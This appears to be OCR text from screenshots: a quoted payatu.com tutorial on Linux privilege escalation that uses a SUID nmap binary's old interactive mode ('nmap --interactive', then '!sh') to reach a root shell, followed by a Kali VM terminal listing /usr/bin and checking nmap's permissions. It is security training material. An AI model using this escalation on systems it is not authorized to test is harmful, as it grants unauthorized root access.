 payatu.com/guide-linux-privilege-escalation
S
robot@linux:~$ ls -la /usr/local/bin/nmap
-rwsr-xr-x 1 root root 504736 Nov 13  2015 /usr/local/bin/nmap
robot@linux:~$
> Nmap has SUID bit set. A lot of times administrators set the SUID bit to
nmap so that it can be used to scan the network efficiently as all the nmap
scanning techniques does not work if you don't run it with root privilege.
> However, there is a functionality in nmap older versions where you can run
nmap in an interactive mode which allows you to escape to shell. If nmap has
SUID bit set, it will run with root privilege and we can get access to 'root'
shell through it's interactive mode.
$ nmap –interactive – runs nmap interactive mode
$ !sh – Lets you escape to the system shell from nmap shell
robot@linux:~$ id
uid=1002(robot) gid=1002(robot) groups=1002(robot)
robot@linux:~$ nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
# id
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root)
# _
Type here to search
07:01
22/11/2020
3
Kali-Linux-2019.1-vbox-amd64 (after update) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal Nov 22 02:01
sp@kali: ~
-rwxr-xr-x  1 root root       10392 Jan 30  2016 yuvtoppm
-rwxr-xr-x  1 root root          48 Jan 20  2020 zaproxy
-rwxr-xr-x  1 root root        5465 Jan 28  2016 zbassocflood
-rwxr-xr-x  1 root root        2011 Jan 28  2016 zbconvert
-rwxr-xr-x  1 root root        3757 Jan 28  2016 zbdsniff
-rwxr-xr-x  1 root root        2702 Jan 28  2016 zbdump
-rwxr-xr-x  1 root root       37382 Jan 28  2016 zbfind
-rwxr-xr-x  1 root root        4143 Jan 28  2016 zbgoodfind
-rwxr-xr-x  1 root root         254 Jan 28  2016 zbid
-rwxr-xr-x  1 root root        2843 Jan 28  2016 zbreplay
-rwxr-xr-x  1 root root        6616 Jan 28  2016 zbstumbler
-rwxr-xr-x  1 root root        1984 Mar 19  2020 zcat
-rwxr-xr-x  1 root root        1678 Mar 19  2020 zcmp
-rwxr-xr-x  1 root root        5880 Mar 19  2020 zdiff
-rwxr-xr-x  1 root root       22936 Oct 10 15:54 zdump
-rwxr-xr-x  1 root root          29 Mar 19  2020 zegrep
-rwxr-xr-x  1 root root       10376 Jan 30  2016 zeisstopnm
-rwxr-xr-x  1 root root      131712 Oct  8 15:47 zenity
-rwxr-xr-x  1 root root       11904 Jan  9  2019 zenmap
-rwxr-xr-x  1 root root          29 Mar 19  2020 zfgrep
-rwxr-xr-x  1 root root        2081 Mar 19  2020 zforce
-rwxr-xr-x  1 root root        7585 Mar 19  2020 zgrep
-rwxr-xr-x  1 root root        3786 Oct 25 09:59 zim
-rwxr-xr-x  1 root root      213136 Aug 16  2015 zip
-rwxr-xr-x  1 root root       90432 Aug 16  2015 zipcloak
-rwxr-xr-x  1 root root       50718 Jun  7 03:56 zipdetails
-rwxr-xr-x  1 root root        2953 Jul 27  2019 zipgrep
-rwxr-xr-x  2 root root      183136 Jul 27  2019 zipinfo
-rwxr-xr-x  1 root root       86048 Aug 16  2015 zipnote
-rwxr-xr-x  1 root root       86048 Aug 16  2015 zipsplit
-rwxr-xr-x  1 root root        2206 Mar 19  2020 zless
-rwxr-xr-x  1 root root        1842 Mar 19  2020 zmore
-rwxr-xr-x  1 root root        4553 Mar 19  2020 znew
-rwxr-xr-x  1 root root      865848 Jun 30 11:42 zsh
-rwxr-xr-x  1 root root         843 Feb 21  2020 zsh5
sp@kali:~$ ls -la /usr/bin | grep -rwxr-xr-x | grep -rwsr-xr-x
grep: invalid option -- '-'
Usage: grep [OPTION]... PATTERNS [FILE]...
Try 'grep --help' for more information.
grep: invalid option -- '-'
Usage: grep [OPTION]... PATTERNS [FILE]...
Try 'grep --help' for more information.
sp@kali:~$ ls -la /usr/bin | grep rwxr-xr-x | grep rwsr-xr-x
sp@kali:~$ ls -la /usr/bin | grep zim | grep nmap
sp@kali:~$ ls -la /usr/bin | grep zim
-rwxr-xr-x  1 root root        3786 Oct 25 09:59 zim
sp@kali:~$ ls -la /usr/bin/nmap
-rwxr-xr-x 1 root root 3078992 Oct 12 09:29 /usr/bin/nmap
sp@kali:~$
KALI
BY OFFENSIVE SECURITY
Right Control
07:01
22/11/2020